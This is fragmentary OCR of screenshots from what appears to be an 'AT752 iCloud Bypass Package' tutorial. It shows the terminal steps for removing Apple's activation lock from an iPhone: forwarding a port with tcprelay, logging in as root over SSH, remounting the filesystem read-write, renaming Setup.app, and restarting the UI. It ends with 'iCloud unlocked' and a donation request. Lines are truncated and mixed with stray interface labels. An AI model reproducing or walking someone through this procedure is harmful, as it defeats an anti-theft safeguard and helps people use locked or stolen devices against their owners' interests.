 Terminal Shell Edit View Window Help
Sun 2:00 PM IP Electronics
AT752 iCloud
Bypass Package
AT752 iCloud Bypass Package — tcprelay.py -t 44:2222
Options:
-h, --help show this help message and exit
-t, --threaded use threading to handle multiple connec
-b KILOBYTES, --bufsize=KILOBYTES
specify buffer size for socket forwardi
-s PATH, --socket=PATH
specify the path of the usbmuxd socket
-u UDID, --udid=UDID specify the device's udid if multiple d
connected
[ipelectronics@IANs-MacBook-Pro AT752 iCloud Bypass Package % ./
:2222
Waiting for devices...
Devices:
' Location 0x14100000>
Forwarding local port localhost:2222 to remote port 44
Incoming connection to 2222
Waiting for devices...
Connecting to device <MuxDevice: ID 26 ProdID 0x12a8 Serial '14
16eb75837da7379f738a8' Location 0x14100000>
Connection established, relaying data
Connection closed
ipelectronics — -zsh — 80×24
Last login: Sun Nov 17 13:38:04 on ttys001
[ipelectronics@IANs-MacBook-Pro ~ % ssh root@localhost -p 2222
The authenticity of host '[localhost]:2222 ([127.0.0.1]:2222)' can't
hed.
RSA key fingerprint is
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:2222' (RSA) to the list of
[root@localhost's password:
[-bash-3.2# mount -o rw,union,update /
[-bash-3.2# echo "" >> /.mount_rw
[-bash-3.2# mv /Applications/Setup.app /Applications/Setup.app.crae
[-bash-3.2# uicache --all
[-bash-3.2# killall backboardd
-bash-3.2# Connection to localhost closed by remote host.
Connection to localhost closed.
ipelectronics@IANs-MacBook-Pro ~ %
Recents
Applications
Desktop
Documents
Downloads
Locations
iCloud Drive
Tags
uicache --all (the dash before all is two dashes not a single dash)
killall backboardd
Now wait a few seconds and... BOOM! iCloud unlocked.
Happy? Please consider donating to theredothis@gmail.com via PayPal. Any amount helps fund our
future iCloud Bypass research.
This method was developed by Apple Tech 752, Apple Demo, and Exploit3d.
No Service
16
FaceTime Calendar Photos Camera
Mail Clock Maps Weather
Reminders Notes Stocks News
tv
App Store Podcasts TV
Wallet Settings
NOV
17